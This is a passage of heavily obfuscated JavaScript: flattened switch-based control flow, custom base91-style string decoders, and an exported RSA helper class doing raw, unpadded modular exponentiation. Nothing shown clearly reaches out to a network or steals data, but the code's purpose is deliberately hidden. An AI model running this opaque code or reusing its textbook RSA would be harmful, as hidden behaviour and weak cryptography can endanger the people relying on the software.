Zj5PvX[uL6UdXf.SgH60ja[lzhAgZ[q8QbKy+0x56]]]===vdZhSR(lzhAgZ[q8QbKy+0x56])){ImsIQyM(PPM1es.nByEfY=PPM1es.UoJmqoz,q8QbKy+=-0x75,ehvWnli+=0x39);break}else{ImsIQyM(PPM1es.nByEfY=PPM1es.UoJmqoz,q8QbKy+=-0x9f,ehvWnli+=0x39);break}case ehvWnli- -0x36:ImsIQyM([PPM1es.UoJmqoz.qkQ2Ue,PPM1es.UoJmqoz.vG5hhF]=[-0x8b,0xe0],PPM1es.nByEfY=PPM1es.UoJmqoz,q8QbKy+=-0x129,ehvWnli+=-0x71);break;case PPM1es.UoJmqoz.vG5hhF+0xec:case-0x7b:ImsIQyM(PPM1es.nByEfY=PPM1es.UoJmqoz,q8QbKy+=-0xfa,ehvWnli+=-0x71);break;default:case PPM1es.UoJmqoz.vG5hhF+-0x7f:case-0x17:return uL6UdXf.nuGPB7=!0x0,Zj5PvX[uL6UdXf.SgH60ja[lzhAgZ[0x2]]]=(0x1,LE_2fr.in3bCV)(VguQ2P[uL6UdXf.SgH60ja[lzhAgZ[0x2]]]);case q8QbKy!=-0xc9&&q8QbKy- -0x18:case 0x21:return uL6UdXf.nuGPB7=!0x0,Zj5PvX[uL6UdXf.SgH60ja[lzhAgZ[0x2]]];case-0x16:case q8QbKy-0x32:uL6UdXf.SgH60ja[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[uL6UdXf.SgH60ja[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.nByEfY=PPM1es.UoJmqoz,q8QbKy+=-0xfa,ehvWnli+=0x4a);break}else{ImsIQyM(PPM1es.nByEfY=PPM1es.UoJmqoz,q8QbKy+=-0x124,ehvWnli+=0x4a);break}case ehvWnli!=-0x32&&ehvWnli!=0x89&&ehvWnli- -0x31:[PPM1es.UoJmqoz.qkQ2Ue,PPM1es.UoJmqoz.vG5hhF]=[-0x30,-0xbf];return uL6UdXf.nuGPB7=!0x0,Zj5PvX[uL6UdXf.SgH60ja[lzhAgZ[q8QbKy+-0x2f]]]=(0x1,LE_2fr.in3bCV)(VguQ2P[uL6UdXf.SgH60ja[lzhAgZ[0x2]]])}},uL6UdXf.nuGPB7=void 0x0,uL6UdXf.l7Jklw=(0x1,uL6UdXf.DOoCRP)(-0x54,-0x21).next().value);if(uL6UdXf.nuGPB7){ImsIQyM(PPM1es.ImQkMaP=PPM1es.uL6UdXf,xAnAZs+=0x15b,q8QbKy+=-0x253);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.uL6UdXf,xAnAZs+=0x16e,q8QbKy+=-0x205,ehvWnli+=-0xa3);break}case PPM1es.SAtkbft.cltubL1+-0x10b:ImsIQyM(PPM1es.A1sEdw.doFTiuk=[],PPM1es.A1sEdw.ErXBYNH=lzhAgZ[0x2],PPM1es.A1sEdw.DXvdtJ7=lzhAgZ[0x2],PPM1es.A1sEdw.OyjREiL=-lzhAgZ[0x4]);for(PPM1es.A1sEdw.djimNHU=lzhAgZ[0x2];djimNHU<NLEKDI;djimNHU++){PPM1es.A1sEdw.Ho7bZq_=wtzSbz3.indexOf(mgR8lBP[djimNHU]);if(Ho7bZq_===-lzhAgZ[0x4])continue;if(OyjREiL<lzhAgZ[0x2]){OyjREiL=Ho7bZq_}else{ImsIQyM(OyjREiL+=Ho7bZq_*lzhAgZ[0x1f],ErXBYNH|=OyjREiL<<DXvdtJ7,DXvdtJ7+=(OyjREiL&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(doFTiuk.push(ErXBYNH&lzhAgZ[0x1a]),ErXBYNH>>=lzhAgZ[0xa],DXvdtJ7-=lzhAgZ[0xa])}while(DXvdtJ7>lzhAgZ[0x16]);OyjREiL=-lzhAgZ[0x4]}}if(OyjREiL>-lzhAgZ[0x4]){ImsIQyM(PPM1es.ImQkMaP=PPM1es.A1sEdw,xAnAZs+=0x23);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.A1sEdw,xAnAZs+=0x23,q8QbKy+=0x15c,ehvWnli+=-0x185);break}case ehvWnli!=0x3e&&ehvWnli-0x4e:ImsIQyM([PPM1es.SAtkbft.IUTmXx,PPM1es.SAtkbft.cltubL1]=[0xbb,-0xc7],PPM1es.ImQkMaP=PPM1es.A1sEdw,xAnAZs+=-0x21c,q8QbKy+=0x290,ehvWnli+=-0xc0);break;case 0x35:case xAnAZs- -0xfc:case 0xae:return m4IPgz;case 0xa6:case-0x96:ImsIQyM(doFTiuk.push((ErXBYNH|OyjREiL<<DXvdtJ7)&lzhAgZ[0x1a]),PPM1es.ImQkMaP=PPM1es.A1sEdw,q8QbKy+=0x15c,ehvWnli+=-0x185);break;case xAnAZs-0x7:case 0x9e:PPM1es.JVQOLkw.m4IPgz=(0x1,tpDALi)(-0x158,0x2c,-0xa2,0xf6).next().value;if(ngHKPo3){ImsIQyM(PPM1es.ImQkMaP=PPM1es.JVQOLkw,xAnAZs+=0x85,ehvWnli+=0x103);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.JVQOLkw,xAnAZs+=0x85,ehvWnli+=-0x9a);break}case 0x93:ImsIQyM([...JVQOLkw.zPxcl1]=spcqpQJ,JVQOLkw.tpDALi=function*xAnAZs(q8QbKy,ehvWnli,PPM1es,spcqpQJ,mR9p7m={JyP8fu:{}}){while(q8QbKy+ehvWnli+PPM1es+spcqpQJ!==-0x31)with(mR9p7m.AsAKHX0||mR9p7m)switch(q8QbKy+ehvWnli+PPM1es+spcqpQJ){case PPM1es-0x35:ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0xdb]].push((JVQOLkw.zPxcl1[-lzhAgZ[0x87]]|JVQOLkw.zPxcl1[lzhAgZ[0x36]]<<JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x15d]])&lzhAgZ[0x1a]),mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x19,ehvWnli+=0x1fb,PPM1es+=-0xf6,spcqpQJ+=-0x11d);break;case mR9p7m.JyP8fu.qK1U1N+-0xf8:case 0x33:case-0xb3:return JVQOLkw.ngHKPo3=!0x0,rSwRVn7(JVQOLkw.zPxcl1[lzhAgZ[ehvWnli+-0x28]]);case-0xe8:case-0x2a:ImsIQyM(mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=-0xe5,ehvWnli+=-0x4,PPM1es+=0x114,spcqpQJ+=0x6c);break;case-0x28:case spcqpQJ-0xe0:ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[0x2a]].push((JVQOLkw.zPxcl1[-lzhAgZ[0x87]]|JVQOLkw.zPxcl1[lzhAgZ[0x36]]<<JVQOLkw.zPxcl1[lzhAgZ[0xac]])&lzhAgZ[ehvWnli+-0x38]),mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x14d,PPM1es+=-0xf6,spcqpQJ+=-0x52);break;case ehvWnli-0xbb:case-0xb7:case 0x15:ImsIQyM(mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x20,ehvWnli+=0x12b,PPM1es+=0xe5,spcqpQJ+=-0x1f4);break;case 0x58:case 0xf8:case spcqpQJ-0x6d:for(JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+-0x29]]=lzhAgZ[0x2];JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+-0x29]]<JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+-0x22]];JVQOLkw.zPxcl1[lzhAgZ[0xa]]++){JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+0x8a]]=JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+-0x24]].indexOf(JVQOLkw.zPxcl1[lzhAgZ[0x1]][JVQOLkw.zPxcl1[lzhAgZ[0xa]]]);if(JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+0x8a]]===-lzhAgZ[0x4])continue;if(JVQOLkw.zPxcl1[lzhAgZ[0x36]]<lzhAgZ[ehvWnli+-0x50]){JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x128]]=JVQOLkw.zPxcl1[lzhAgZ[0xbd]]}else{ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[0x36]]+=JVQOLkw.zPxcl1[lzhAgZ[0xbd]]*lzhAgZ[q8QbKy+-0x14],JVQOLkw.zPxcl1[-lzhAgZ[ehvWnli+0x35]]|=JVQOLkw.zPxcl1[lzhAgZ[0x36]]<<JVQOLkw.zPxcl1[lzhAgZ[0xac]],JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+0x79]]+=(JVQOLkw.zPxcl1[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[q8QbKy+-0x17]);do{ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[0x2a]].push(JVQOLkw.zPxcl1[-lzhAgZ[0x87]]&lzhAgZ[0x1a]),JVQOLkw.zPxcl1[-lzhAgZ[0x87]]>>=lzhAgZ[0xa],JVQOLkw.zPxcl1[lzhAgZ[0xac]]-=lzhAgZ[0xa])}while(JVQOLkw.zPxcl1[lzhAgZ[0xac]]>lzhAgZ[0x16]);JVQOLkw.zPxcl1[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(JVQOLkw.zPxcl1[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ImsIQyM(mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=-0xb4,PPM1es+=0x41,spcqpQJ+=-0x79);break}else{ImsIQyM(mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x99,PPM1es+=-0xb5,spcqpQJ+=-0xcb);break}case q8QbKy-0xe0:ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[0xac]]=lzhAgZ[0x2],JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x15e]]=-lzhAgZ[q8QbKy+-0x2f],mR9p7m.AsAKHX0=mR9p7m.JyP8fu,ehvWnli+=-0x131,PPM1es+=0x36,spcqpQJ+=0x1aa);break;case q8QbKy- -0xd5:mR9p7m.JyP8fu.qK1U1N=0xdf;for(JVQOLkw.zPxcl1[lzhAgZ[ehvWnli+-0x15d]]=lzhAgZ[0x2];JVQOLkw.zPxcl1[lzhAgZ[0xa]]<JVQOLkw.zPxcl1[lzhAgZ[0x11]];JVQOLkw.zPxcl1[lzhAgZ[0xa]]++){JVQOLkw.zPxcl1[lzhAgZ[0xbd]]=JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0xc0]].indexOf(JVQOLkw.zPxcl1[lzhAgZ[0x1]][JVQOLkw.zPxcl1[lzhAgZ[0xa]]]);if(JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+0x193]]===-lzhAgZ[q8QbKy+0xda])continue;if(JVQOLkw.zPxcl1[lzhAgZ[0x36]]<lzhAgZ[0x2]){JVQOLkw.zPxcl1[lzhAgZ[0x36]]=JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x16e]]}else{ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0xe7]]+=JVQOLkw.zPxcl1[lzhAgZ[0xbd]]*lzhAgZ[0x1f],JVQOLkw.zPxcl1[-lzhAgZ[0x87]]|=JVQOLkw.zPxcl1[lzhAgZ[0x36]]<<JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x15d]],JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+0x182]]+=(JVQOLkw.zPxcl1[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[0x2a]].push(JVQOLkw.zPxcl1[-lzhAgZ[0x87]]&lzhAgZ[ehvWnli+-0x14d]),JVQOLkw.zPxcl1[-lzhAgZ[PPM1es+0x138]]>>=lzhAgZ[0xa],JVQOLkw.zPxcl1[lzhAgZ[0xac]]-=lzhAgZ[0xa])}while(JVQOLkw.zPxcl1[lzhAgZ[0xac]]>lzhAgZ[0x16]);JVQOLkw.zPxcl1[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(JVQOLkw.zPxcl1[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ImsIQyM(mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x55,ehvWnli+=-0x115,spcqpQJ+=-0x29);break}else{ImsIQyM(mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x1a2,ehvWnli+=-0x115,PPM1es+=-0xf6,spcqpQJ+=-0x7b);break}case 0xc0:case-0x27:ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x152]]=[],JVQOLkw.zPxcl1[-lzhAgZ[0x87]]=lzhAgZ[0x2],mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x45,spcqpQJ+=-0xcb);break;case-0x4b:default:ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[0x0]]=lzhAgZ[ehvWnli+-0x6f],JVQOLkw.zPxcl1[lzhAgZ[0xf]]=\"\\x76\\x33\\x3e\\x5e\\x44\\x25\\x58\\x7b\\x61\\x5b\\x23\\x37\\x2c\\x6b\\x51\\x52\\x60\\x57\\x5a\\x7e\\x30\\x6d\\x71\\x77\\x7d\\x41\\x38\\x73\\x5f\\x22\\x59\\x67\\x5d\\x56\\x32\\x3a\\x36\\x4a\\x2a\\x34\\x50\\x63\\x6c\\x72\\x69\\x3f\\x3b\\x74\\x4d\\x29\\x45\\x2b\\x31\\x66\\x55\\x53\\x40\\x48\\x28\\x65\\x7a\\x49\\x42\\x3c\\x39\\x75\\x2e\\x21\\x2f\\x4c\\x64\\x79\\x4f\\x43\\x26\\x35\\x62\\x46\\x54\\x47\\x4e\\x24\\x7c\\x4b\\x78\\x6a\\x6e\\x3d\\x6f\\x70\\x68\",mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0xc4,ehvWnli+=0x41,PPM1es+=-0x77,spcqpQJ+=-0xa7);break;case 0x6d:case 0x6b:case-0xa8:ImsIQyM(mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x20,ehvWnli+=0x174,PPM1es+=-0x18b,spcqpQJ+=-0x9d);break;case 0xea:case mR9p7m.JyP8fu.qK1U1N+-0x109:ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x129]]=\"\"+(JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x12a]]||\"\"),JVQOLkw.zPxcl1[lzhAgZ[ehvWnli+-0xa3]]=JVQOLkw.zPxcl1[lzhAgZ[0x1]].length,mR9p7m.AsAKHX0=mR9p7m.JyP8fu,ehvWnli+=0xcf);break;case-0xdb:case 0x6a:case-0xd8:ImsIQyM(mR9p7m.JyP8fu.qK1U1N=0x13,JVQOLkw.zPxcl1[lzhAgZ[ehvWnli+-0x2c]]=lzhAgZ[0x4],JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+0x167]]=\"\\u0076\\u0033\\u003e\\u005e\\u0044\\u0025\\u0058\\u007b\\u0061\\u005b\\u0023\\u0037\\u002c\\u006b\\u0051\\u0052\\u0060\\u0057\\u005a\\u007e\\u0030\\u006d\\u0071\\u0077\\u007d\\u0041\\u0038\\u0073\\u005f\\u0022\\u0059\\u0067\\u005d\\u0056\\u0032\\u003a\\u0036\\u004a\\u002a\\u0034\\u0050\\u0063\\u006c\\u0072\\u0069\\u003f\\u003b\\u0074\\u004d\\u0029\\u0045\\u002b\\u0031\\u0066\\u0055\\u0053\\u0040\\u0048\\u0028\\u0065\\u007a\\u0049\\u0042\\u003c\\u0039\\u0075\\u002e\\u0021\\u002f\\u004c\\u0064\\u0079\\u004f\\u0043\\u0026\\u0035\\u0062\\u0046\\u0054\\u0047\\u004e\\u0024\\u007c\\u004b\\u0078\\u006a\\u006e\\u003d\\u006f\\u0070\\u0068\",mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x146,ehvWnli+=0x88,PPM1es+=-0x86,spcqpQJ+=-0x166);break;case-0x82:case 0x4c:ImsIQyM(mR9p7m.JyP8fu.qK1U1N=-0xf8,mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x42,ehvWnli+=0x43,PPM1es+=-0x32,spcqpQJ+=-0x9d);break}},JVQOLkw.ngHKPo3=void 0x0,PPM1es.ImQkMaP=PPM1es.JVQOLkw,xAnAZs+=-0x140,q8QbKy+=0x1c);break;case PPM1es.SAtkbft.IUTmXx+-0x80:ImsIQyM(ggqbeI[-lzhAgZ[0x15f]]=class mR9p7m{static randomPrime(...xAnAZs){xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4];const q8QbKy=mvUIRXw.one.shiftLeft(xAnAZs[lzhAgZ[0x2]]-lzhAgZ[0x4]),ehvWnli=mvUIRXw.one.shiftLeft(xAnAZs[lzhAgZ[0x2]]).prev();while(lzhAgZ[0x160]){let PPM1es=mvUIRXw.randBetween(q8QbKy,ehvWnli);if(PPM1es.isProbablePrime(lzhAgZ[0x8])){return PPM1es}}}static generate(...xAnAZs){xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4];const q8QbKy=(0x1,mvUIRXw)(0x10001);let ehvWnli,PPM1es;xAnAZs[lzhAgZ[0xf]]=lzhAgZ[0x28];do{ImsIQyM(ehvWnli=this.randomPrime(xAnAZs[lzhAgZ[0x2]]/lzhAgZ[0x1]),PPM1es=this.randomPrime(xAnAZs[lzhAgZ[0x2]]/lzhAgZ[0x1]),xAnAZs[lzhAgZ[0xf]]=mvUIRXw.lcm(ehvWnli.prev(),PPM1es.prev()))}while(mvUIRXw.gcd(q8QbKy,xAnAZs[lzhAgZ[0xf]]).notEquals(lzhAgZ[0x4])||ehvWnli.minus(PPM1es).abs().shiftRight(xAnAZs[lzhAgZ[0x2]]/lzhAgZ[0x1]-lzhAgZ[0x49]).isZero());return{e:q8QbKy,n:ehvWnli.multiply(PPM1es),d:q8QbKy.modInv(xAnAZs[lzhAgZ[0xf]])}}static encrypt(xAnAZs,q8QbKy,ehvWnli){return(0x1,mvUIRXw)(xAnAZs).modPow(ehvWnli,q8QbKy)}static decrypt(...xAnAZs){xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x5];return(0x1,mvUIRXw)(xAnAZs[lzhAgZ[0x2]]).modPow(xAnAZs[lzhAgZ[0x4]],xAnAZs[lzhAgZ[0x1]])}static encode(...xAnAZs){xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4];const q8QbKy=xAnAZs[lzhAgZ[0x2]].split(\"\").map(xAnAZs=>xAnAZs.charCodeAt()).join(\"\");return(0x1,mvUIRXw)(q8QbKy)}static decode(...xAnAZs){xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4];const q8QbKy=xAnAZs[lzhAgZ[0x2]].toString();xAnAZs[lzhAgZ[0x4]]=\"\";for(let ehvWnli=lzhAgZ[0x2];ehvWnli<q8QbKy.length;ehvWnli+=lzhAgZ[0x1]){let spcqpQJ=Lk27ql((0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x161])+lzhAgZ[0x164])(q8QbKy.substr(ehvWnli,lzhAgZ[0x1]));if(spcqpQJ<=lzhAgZ[0x12]){ImsIQyM(k6nyg5w(ZtXqCFN),k6nyg5w(mR9p7m));function mR9p7m(...xAnAZs){ImsIQyM(xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4],xAnAZs[-lzhAgZ[0x6a]]=\"\\x41\\x29\\x57\\x5a\\x47\\x24\\x42\\x3c\\x60\\x78\\x6d\\x33\\x2c\\x38\\x64\\x4c\\x76\\x4a\\x53\\x28\\x4b\\x56\\x34\\x6a\\x7c\\x6b\\x5f\\x65\\x7a\\x39\\x32\\x70\\x61\\x37\\x74\\x50\\x26\\x52\\x7e\\x3d\\x43\\x3a\\x72\\x73\\x6f\\x23\\x30\\x6e\\x55\\x58\\x66\\x5e\\x22\\x2a\\x7b\\x21\\x25\\x59\\x2b\\x44\\x45\\x71\\x51\\x4e\\x4d\\x46\\x3e\\x75\\x35\\x77\\x48\\x79\\x3f\\x2f\\x69\\x67\\x6c\\x68\\x62\\x36\\x49\\x7d\\x40\\x4f\\x3b\\x5d\\x2e\\x5b\\x54\\x63\\x31\",xAnAZs[lzhAgZ[0x10]]=\"\"+(xAnAZs[lzhAgZ[0x2]]||\"\"),xAnAZs[-lzhAgZ[0xb1]]=xAnAZs[lzhAgZ[0x10]].length,xAnAZs[lzhAgZ[0xc]]=[],xAnAZs[lzhAgZ[0xd7]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x9]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x16]]=-lzhAgZ[0x4]);for(xAnAZs[lzhAgZ[0xa]]=lzhAgZ[0x2];xAnAZs[lzhAgZ[0xa]]<xAnAZs[-lzhAgZ[0xb1]];xAnAZs[lzhAgZ[0xa]]++){xAnAZs[lzhAgZ[0xce]]=xAnAZs[-lzhAgZ[0x6a]].indexOf(xAnAZs[lzhAgZ[0x10]][xAnAZs[lzhAgZ[0xa]]]);if(xAnAZs[lzhAgZ[0xce]]===-lzhAgZ[0x4])continue;if(xAnAZs[lzhAgZ[0x16]]<lzhAgZ[0x2]){xAnAZs[lzhAgZ[0x16]]=xAnAZs[lzhAgZ[0xce]]}else{ImsIQyM(xAnAZs[lzhAgZ[0x16]]+=xAnAZs[lzhAgZ[0xce]]*lzhAgZ[0x1f],xAnAZs[lzhAgZ[0xd7]]|=xAnAZs[lzhAgZ[0x16]]<<xAnAZs[lzhAgZ[0x9]],xAnAZs[lzhAgZ[0x9]]+=(xAnAZs[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(xAnAZs[lzhAgZ[0xc]].push(xAnAZs[lzhAgZ[0xd7]]&lzhAgZ[0x1a]),xAnAZs[lzhAgZ[0xd7]]>>=lzhAgZ[0xa],xAnAZs[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(xAnAZs[lzhAgZ[0x9]]>lzhAgZ[0x16]);xAnAZs[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(xAnAZs[lzhAgZ[0x16]]>-lzhAgZ[0x4]){xAnAZs[lzhAgZ[0xc]].push((xAnAZs[lzhAgZ[0xd7]]|xAnAZs[lzhAgZ[0x16]]<<xAnAZs[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(xAnAZs[lzhAgZ[0xc]])}function ZtXqCFN(...xAnAZs){xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[xAnAZs[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[xAnAZs[lzhAgZ[0x2]]]=mR9p7m(VguQ2P[xAnAZs[lzhAgZ[0x2]]])}return Zj5PvX[xAnAZs[lzhAgZ[0x2]]]}ImsIQyM(xAnAZs[lzhAgZ[0x4]]+=Lk27ql(ZtXqCFN(lzhAgZ[0x162])).fromCharCode(Lk27ql(ZtXqCFN(lzhAgZ[0x163])+lzhAgZ[0x164])(q8QbKy.substr(ehvWnli,lzhAgZ[0x5]))),ehvWnli++)}else{k6nyg5w(uYNhlN8);function uYNhlN8(...xAnAZs){ImsIQyM(xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4],xAnAZs[lzhAgZ[0x4]]=\"\\x4d\\x75\\x64\\x4f\\x53\\x50\\x69\\x51\\x44\\x74\\x37\\x41\\x3a\\x6e\\x63\\x5d\\x42\\x3f\\x3b\\x7d\\x2e\\x38\\x43\\x23\\x76\\x4a\\x2a\\x49\\x58\\x2b\\x33\\x39\\x60\\x35\\x6b\\x77\\x4e\\x3d\\x65\\x54\\x2c\\x67\\x6a\\x3c\\x61\\x5f\\x2f\\x4c\\x3e\\x24\\x32\\x36\\x34\\x46\\x26\\x6f\\x7b\\x7c\\x57\\x52\\x71\\x59\\x29\\x72\\x6d\\x22\\x66\\x5e\\x40\\x56\\x78\\x31\\x47\\x79\\x21\\x4b\\x7a\\x5a\\x55\\x28\\x25\\x45\\x73\\x48\\x62\\x70\\x5b\\x68\\x7e\\x6c\\x30\",xAnAZs[-lzhAgZ[0x82]]=\"\"+(xAnAZs[lzhAgZ[0x2]]||\"\"),xAnAZs[lzhAgZ[0x5]]=xAnAZs[-lzhAgZ[0x82]].length,xAnAZs[-lzhAgZ[0xd4]]=[],xAnAZs[lzhAgZ[0x165]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x18]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(xAnAZs[lzhAgZ[0x166]]=lzhAgZ[0x2];xAnAZs[lzhAgZ[0x166]]<xAnAZs[lzhAgZ[0x5]];xAnAZs[lzhAgZ[0x166]]++){xAnAZs[-lzhAgZ[0x94]]=xAnAZs[lzhAgZ[0x4]].indexOf(xAnAZs[-lzhAgZ[0x82]][xAnAZs[lzhAgZ[0x166]]]);if(xAnAZs[-lzhAgZ[0x94]]===-lzhAgZ[0x4])continue;if(xAnAZs[lzhAgZ[0x36]]<lzhAgZ[0x2]){xAnAZs[lzhAgZ[0x36]]=xAnAZs[-lzhAgZ[0x94]]}else{ImsIQyM(xAnAZs[lzhAgZ[0x36]]+=xAnAZs[-lzhAgZ[0x94]]*lzhAgZ[0x1f],xAnAZs[lzhAgZ[0x165]]|=xAnAZs[lzhAgZ[0x36]]<<xAnAZs[lzhAgZ[0x18]],xAnAZs[lzhAgZ[0x18]]+=(xAnAZs[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(xAnAZs[-lzhAgZ[0xd4]].push(xAnAZs[lzhAgZ[0x165]]&lzhAgZ[0x1a]),xAnAZs[lzhAgZ[0x165]]>>=lzhAgZ[0xa],xAnAZs[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(xAnAZs[lzhAgZ[0x18]]>lzhAgZ[0x16]);xAnAZs[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(xAnAZs[lzhAgZ[0x36]]>-lzhAgZ[0x4]){xAnAZs[-lzhAgZ[0xd4]].push((xAnAZs[lzhAgZ[0x165]]|xAnAZs[lzhAgZ[0x36]]<<xAnAZs[lzhAgZ[0x18]])&lzhAgZ[0x1a])}return rSwRVn7(xAnAZs[-lzhAgZ[0xd4]])}function CXJBWqj(xAnAZs){if(typeof Zj5PvX[xAnAZs]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[xAnAZs]=uYNhlN8(VguQ2P[xAnAZs])}return Zj5PvX[xAnAZs]}xAnAZs[lzhAgZ[0x4]]+=Lk27ql(CXJBWqj(lzhAgZ[0x167])).fromCharCode(spcqpQJ)}}return xAnAZs[lzhAgZ[0x4]]}},YDkxzVw[\"Ioi8gA\"].exports=ggqbeI[-lzhAgZ[0x15f]],PPM1es.ImQkMaP=PPM1es.sKTxh_,xAnAZs+=0xbd,q8QbKy+=-0xa,ehvWnli+=0x9f);break;case PPM1es.SAtkbft.cltubL1+-0x88:case 0x53:case 0x4f:ImsIQyM(PPM1es.hFldn7={},PPM1es.hFldn7.ZEeUFHj=function(...xAnAZs){return CXJBWqj(-0xe,0x3a,0x6f,{hFldn7:PPM1es.hFldn7,SAtkbft:PPM1es.SAtkbft,sKTxh_:{}},xAnAZs).next().value},PPM1es.hFldn7.EdD9DL=function(...xAnAZs){return CXJBWqj(0x67,-0xb4,-0x68,{hFldn7:PPM1es.hFldn7,SAtkbft:PPM1es.SAtkbft,G9ac_Iw:{}},xAnAZs).next().value},PPM1es.hFldn7.Psfy58=function(...xAnAZs){return CXJBWqj(-0x52,0xbb,0x55,{hFldn7:PPM1es.hFldn7,SAtkbft:PPM1es.SAtkbft,Bg8wZU:{}},xAnAZs).next().value});if((0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x15e])in Kv4vJuY){ImsIQyM(PPM1es.ImQkMaP=PPM1es.hFldn7,xAnAZs+=0x44,q8QbKy+=-0x81,ehvWnli+=0x37);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=0x44,q8QbKy+=-0x81,ehvWnli+=-0x2e);break}case ehvWnli!=0x6f&&ehvWnli!=-0xcd&&ehvWnli- -0x2c:case 0xf2:ImsIQyM((0x1,ZEeUFHj)(),PPM1es.ImQkMaP=PPM1es.SAtkbft,ehvWnli+=-0x65);break;case q8QbKy-0x7:ImsIQyM(ZtXqCFN[lzhAgZ[0x11]][(0x1,KnOEpA)(lzhAgZ[0x126])+(0x1,KnOEpA)(lzhAgZ[0x127])][(0x1,KnOEpA)(lzhAgZ[0x128])]((0x1,KnOEpA)(lzhAgZ[0x129])),ZtXqCFN[lzhAgZ[0x11]][(0x1,KnOEpA)(lzhAgZ[0x12a])+(0x1,KnOEpA)(lzhAgZ[0x12b])]+=(0x1,KnOEpA)(lzhAgZ[0x12c])+(0x1,KnOEpA)(lzhAgZ[0x12d])+(0x1,KnOEpA)(lzhAgZ[0x12e])+(0x1,KnOEpA)(lzhAgZ[0x12f])+(0x1,KnOEpA)(lzhAgZ[0x130])+(0x1,KnOEpA)(lzhAgZ[0x131]),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=0x77,ehvWnli+=-0x15);break;case-0xb5:[G9ac_Iw.JQPQbrr]=spcqpQJ;if(typeof 